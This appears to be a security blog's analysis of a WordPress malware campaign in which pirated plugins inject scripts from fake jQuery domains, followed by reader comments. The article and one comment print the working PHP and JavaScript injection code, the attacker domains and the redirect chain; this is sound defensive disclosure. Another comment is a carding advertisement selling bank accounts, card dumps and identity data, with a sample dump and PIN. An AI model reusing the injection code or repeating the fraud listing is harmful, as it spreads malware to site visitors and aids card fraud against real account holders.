We recently investigated some random redirects on a WordPress website that would only happen to certain visitors. Traffic analysis showed us that it was not a server-side redirect, rather it happened due to some script loaded by the web pages.
A quick look through the HTML code revealed this script:

It was very suspicious for a few reasons:
- www . wpquery . org/jquery.js — it’s definitely not a real jQuery domain and WordPress comes with prepackaged version of jquery.js so there’s no need to link to it on some third party site.
- The script inclusion is random. It only happens if the current time value (in milliseconds) is even:
if (now%2 == 0)
- It includes either jquery.min.js or jquery.js based on whether the current request has a referrer or not. That just doesn’t make sense.
Wp_func_jquery Function
This script was placed in the section between other scripts, so it was most likely injected by a wp_head hook in a theme or plugin. A quick search revealed the Ultimate_VC_Addons plugin that contained this code:
if(!function_exists('wp_func_jquery')) {
function wp_func_jquery() {
$host = 'http://';
$library = '/jquery-1.6.3.min.js';
echo(wp_remote_retrieve_body(wp_remote_get($host.'jquery'.'libs .org'.$library)));
}
if(rand(1,2) == 1) {
add_action('wp_footer', 'wp_func_jquery');
}
else {
add_action('wp_head', 'wp_func_jquery');
}
}As you can see, this wp_func_jquery function tries to highlight benign strings such as “jquery-1.6.3.min.js“, “jquery“, “libs.org” and make it less obvious that it injects the content from hxxp:// jquerylibs . org/jquery-1.6.3.min.js into web pages. Moreover, you can see that this function is used randomly either in the header or footer of WordPress pages.
When I checked that hxxp:// jquerylibs . org/jquery-1.6.3.min.js URL, I found the www . wpquery . org script that you see at the top of this post. Bingo!
Fake jQuery Domains
Further analysis showed that wpquery .org and jquerylibs.org are not the only fake jQuery domains used in this attack. We identified the following 8 malicious domains on 2 servers.
On 176 .9 .91 .14 (Germany Nuremberg Hetzner Online Ag)
- jquerylibs . org — Created on June 2, 2014
- uijquery . org — Created on July 10, 2014
- ujquery . org — Created on November 5, 2014
- cjquery . org — Created on January 16, 2015
- ejquery . org — Created on February 28, 2015
On 62 .210 .149 .60 (France Paris Online S.a.s.)
- wpstat . org — Created on 2015-04-05
- wplibs . org — Created on 2015-04-05
- wpquery . org — Created on 2015-04-05
Malware Evolution
In this section we will show you how the attack evolved over time.
Initially the attackers used the same domains both in the PHP code and in the injected JS code. The earlier versions of the malicious script looked like this:
<script type="text/javascript">
if (!document.referrer || document.referrer == '') {
document.write('<scr' + 'ipt type="text/javascript" src="hxxp ://www[.]jquerylibs[.]org/jquery.min.js"></scr' + 'ipt>');
} else {
document.write('<scr' + 'ipt type="text/javascript" src="hxxp ://www[.]jquerylibs[.]org/jquery.js"></scr' + 'ipt>');
}
</script>They continued to introduce new fake jQuery domains every few months when they began experiencing problems (e.g. blacklists) with their current domains.
Then, in April, they changed their tactics, and decided to reuse old domain in the PHP code (which is not publicly visible) but created a few new fake domains on another server for the publicly visible JS injection.
You can also see how it evolved by the way they obfuscated those domains in the PHP code:
//direct call with string concatenation ...
echo(wp_remote_retrieve_body(wp_remote_get($host.'ui'.'jquery.org/jquery-1.6.3.min.js')));
...
//checking headers first...
$jquery = $host.'u'.'jquery.org/jquery-1.6.3.min.js';
$headers = get_headers($jquery, 0);
if ($headers[0] == 'HTTP/1.1 200 OK'){
echo(wp_remote_retrieve_body(wp_remote_get($jquery)));
}
...
//It's not always jquery-1.6.3.min.js, on on cjquery . org it is jquery-ui.js
$jquery = $host.'c'.'jquery.org/jquery-ui.js';
...
//using the library var in concatenation...
$host = 'http://';
$library = '/jquery-1.6.3.min.js';
echo(wp_remote_retrieve_body(wp_remote_get($host.'jquery'.'libs.org'.$library)));With time, they also added some randomness to both the PHP code and the JS to make it harder to detect the script. Initially, they only injected the script in the footer sections, but in more recent versions, it can be either in the header or in the footer:
if(rand(1,2) == 1) {
add_action('wp_footer', 'wp_func_jquery');
}
else {
add_action('wp_head', 'wp_func_jquery');
}And the remote script is now injected with the 50% probability.
var now = new Date().getTime(); if (now%2 == 0) {
... remote script injection here ...
}Redirections
If you try to open the malicious scripts in your browser, many of you will not see anything, but it doesn’t mean they are benign. The headers of the .js responses show that they are being served by PHP engine rather than as a static content, so their content may change at any moment for the users they are really interested in. At this time, we know that the scripts may redirect some visitors to hxxp: / / lock . page-request . com/mobile/m.html, which redirects desktop users further to hxxp://online-news . us/work-from-home-report/ and mobile users to URLs like these:
- hxxp:/ /link .clickdirected .com/tracking202/redirect/dl.php?t202id=553&t202kw=
- hxxp:/ /bangkokboy .791 .a .clickbetter .com
Infection Vector
In all cases we see the malicious code is injected into legitimate premium plugins and themes that are then distributed on untrustworthy sites. If you Google the phrase [wp_func_jquery], you’ll find a few forum threads where people find this malicious code inside the so-called “nulled” packages of various plugins. This infection vector is quite popular in the WordPress world and we have blogged about the threats of using pirated software on your websites before.
Most specialized websites that offer “nulled” software exist because they inject backdoors, malware and black-hat SEO spam into the pirated software they offer. This is not a WordPress specific problem. The same applies to “nulled” extensions, templates, etc. for Joomla!, Drupal and other CMS. We recommend reading a great write-up (by Fox-IT) of the CryptoPHP malware whose main distribution channel is “nulled” plugins and extensions.
This is just another warning to website owners to stay away from third-party software that comes from shady sources.










13 comments
It should be carved in stone!
Now I can see the dangers of using some ‘free software’
Just trying to understand this a bit better. This exploit is in a hacked version of the Ultimate_VC_Addons plugin and not the actual one?
Yes. Pirates repackage legitimate premium themes and plugins and offer them for downloading for “free” from various sites. Original versions this plugin don’t have malware
Thanks for this information @denissinegubko:disqus I share it with italian people 🙂
Really great articles, but can the virustotal detect this fake jquery ?
Really insightful article guys.
I’m from the team of Ultimate Addons developers and this explains why some users were facing this issue. Thanks for the great post!
How safe the plug ins downloaded from wordpress ? Are these affected too?
hello gusse
contact Me: hacker for you :>)
Gmail Hangouts : edwardbeer7@gmail.com
yahoo Imi : edwardbeers420@yahoo.com
Skype : edward.beer71
Bank Us : ( Bank of america,HALIFAX,BOA,CHASE,Wells Fargo…)
. Balance 3000$ = 150$
. Balance 5000$ = 250$
. Balance 8000$ = 400$
. Balance 12000$ = 600$
. Balance 15000$ = 800$
. Balance 20000$ = 1000$
– Bank UK : ( LLOYDS TSB,BARCLAYS,Standard Chartered,HSBC…)
. Balance 5000 GBP = 300$
. Balance 12000 GBP = 600$
. Balance 16000 GBP = 700$
. Balance 20000 GBP = 1000$
. Balance 30000 GBP = 1200$
PayPal account _____
= Account Paypal 1500$ = 200$
= Account Paypal 2500$ = 250$
= Account Paypal 4000$ = 350$
= Account Paypal 7000$ = 550$
Dumps track 1 track 2 with pin
– Dumps,Tracks 1&2 Us = 70$ per 1
– Dumps,Tracks 1&2 Uk = 80$ per 1
– Dumps,Tracks 1&2 Ca = 100$ per 1
– Dumps,Tracks 1&2 Au = 100$ per 1
– Dumps,Tracks 1&2 Eu = 110$ per 1
-Sample Dump + Pin:
Track1 : B4096663104697113^FORANTO/CHRI STOPHER M^09061012735200521000000 ,
Track2 : 4096663104697113=0906101273525 21
Pin : 1783
cc_ usa random : 8$ per one
cc_Usa Fullz (with dob +ssn): 18$ per one
cc_uk random: 14$
cc_uk with secure code :32$ per one
cc_Germany random : 23$ per one
Tools For Spam :
ip Smtp : 3$ per one
Been happening a long time. Its funny in that most of the stuff is GPL anyways by requirement. Since its GPL it can be shared freely.
Piracy refers to commercial works most often.
Since most Open Source projects do not allow developers to use ioncube for example to attempt protect against such things it only escalates. Unfortunately its also a weakness in PHP in that source code must be distributed as not the case with Java or ASP.NET where compiled assemblies are distributed. Its one of the matters that is causing alot of php developers to jump over to C# and ASP. As more hosts continue to support Mono which is happening pretty quick more and more will seek new ground to develop and make money in. By this time next year there will not be any sized hosting firm that doesnt offer ASP Mono based hosting under Linux. I was told just a scant 72 hours back that Open Source Matters is working on a ASP CMS.
Actually, similar trick with jquery domain squatting and redirecting through javascript file is active since 2011. It is “introduced” by UBHS platform (Ultimate BlackHat System), skiddy script sold on few bh forums, and in first versions of the script they used cURL,
$url = “http ://www .lquery. org/ jquery-1.6.3.min.js”;
$ch = curl_init();
$timeout = 5;
curl_setopt($ch,CURLOPT_URL,$url);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_CONNECTTIMEOUT,$timeout);
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
$data = curl_exec($ch);
curl_close($ch);
echo “$data”;
domains used earlier:
jqeury . org
lquery . org
jquerye . com
jqueryc . com
wpstats . org
j-query . org
jquerys . org
wpstats . org
greek-web . info
myubhs . info
How to you protect yourself if your site is infected with this?
Comments are closed.